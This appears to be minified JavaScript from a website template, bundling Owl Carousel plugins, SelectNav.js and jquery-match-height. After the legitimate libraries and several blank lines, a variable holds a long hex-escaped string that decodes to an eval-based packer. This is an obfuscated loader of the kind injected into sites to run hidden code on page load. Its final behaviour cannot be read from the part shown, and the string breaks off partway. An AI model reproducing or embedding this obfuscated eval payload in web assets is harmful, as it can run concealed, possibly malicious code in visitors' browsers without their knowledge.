b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

/*
* jquery-match-height 0.7.0 by @liabru
* http://brm.io/jquery-match-height/
* License MIT
*/
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=-1,o=-1,i=function(t){return parseFloat(t)||0},a=function(e){var o=1,a=t(e),n=null,r=[];return a.each(function(){var e=t(this),a=e.offset().top-i(e.css("margin-top")),s=r.length>0?r[r.length-1]:null;null===s?r.push(e):Math.floor(Math.abs(n-a))<=o?r[r.length-1]=s.add(e):r.push(e),n=a}),r},n=function(e){var o={
byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(o,e):("boolean"==typeof e?o.byRow=e:"remove"===e&&(o.remove=!0),o)},r=t.fn.matchHeight=function(e){var o=n(e);if(o.remove){var i=this;return this.css(o.property,""),t.each(r._groups,function(t,e){e.elements=e.elements.not(i)}),this}return this.length<=1&&!o.target?this:(r._groups.push({elements:this,options:o}),r._apply(this,o),this)};r.version="0.7.0",r._groups=[],r._throttle=80,r._maintainScroll=!1,r._beforeUpdate=null,
r._afterUpdate=null,r._rows=a,r._parse=i,r._parseOptions=n,r._apply=function(e,o){var s=n(o),h=t(e),l=[h],c=t(window).scrollTop(),p=t("html").outerHeight(!0),d=h.parents().filter(":hidden");return d.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),d.css("display","block"),s.byRow&&!s.target&&(h.each(function(){var e=t(this),o=e.css("display");"inline-block"!==o&&"flex"!==o&&"inline-flex"!==o&&(o="block"),e.data("style-cache",e.attr("style")),e.css({display:o,"padding-top":"0",
"padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),l=a(h),h.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(l,function(e,o){var a=t(o),n=0;if(s.target)n=s.target.outerHeight(!1);else{if(s.byRow&&a.length<=1)return void a.css(s.property,"");a.each(function(){var e=t(this),o=e.attr("style"),i=e.css("display");"inline-block"!==i&&"flex"!==i&&"inline-flex"!==i&&(i="block");var a={
display:i};a[s.property]="",e.css(a),e.outerHeight(!1)>n&&(n=e.outerHeight(!1)),o?e.attr("style",o):e.css("display","")})}a.each(function(){var e=t(this),o=0;s.target&&e.is(s.target)||("border-box"!==e.css("box-sizing")&&(o+=i(e.css("border-top-width"))+i(e.css("border-bottom-width")),o+=i(e.css("padding-top"))+i(e.css("padding-bottom"))),e.css(s.property,n-o+"px"))})}),d.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),r._maintainScroll&&t(window).scrollTop(c/p*t("html").outerHeight(!0)),
this},r._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var o=t(this),i=o.attr("data-mh")||o.attr("data-match-height");i in e?e[i]=e[i].add(o):e[i]=o}),t.each(e,function(){this.matchHeight(!0)})};var s=function(e){r._beforeUpdate&&r._beforeUpdate(e,r._groups),t.each(r._groups,function(){r._apply(this.elements,this.options)}),r._afterUpdate&&r._afterUpdate(e,r._groups)};r._update=function(i,a){if(a&&"resize"===a.type){var n=t(window).width();if(n===e)return;e=n;
}i?-1===o&&(o=setTimeout(function(){s(a),o=-1},r._throttle)):s(a)},t(r._applyDataApi),t(window).bind("load",function(t){r._update(!1,t)}),t(window).bind("resize orientationchange",function(t){r._update(!0,t)})});




var _qBSy6G= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x47\x20\x31\x30\x3d\x5b\x22\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x76\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x31\x41\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x53\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x76\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x76\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x74\x5c\